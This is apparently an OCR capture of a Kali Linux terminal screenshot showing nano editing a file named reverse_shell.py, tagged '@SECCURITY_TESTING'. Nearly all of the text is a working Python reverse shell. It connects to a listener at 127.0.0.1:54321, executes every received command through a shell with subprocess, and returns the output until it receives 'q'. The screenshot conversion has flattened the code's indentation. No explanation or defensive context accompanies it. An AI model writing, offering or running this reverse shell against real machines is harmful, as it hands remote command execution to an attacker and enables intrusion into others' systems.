 @SECCURITY_TESTING
Applications Places Terminal Tue 07:37
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
#!/usr/bin/python
import socket
import subprocess
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(("127.0.0.1",54321))
print("Connection Established To Server")
while True:
command = sock.recv(1024)
if command == "q":
break
else:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
result = proc.stdout.read() + proc.stderr.read()
sock.send(result)
sock.close()
[ Read 16 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was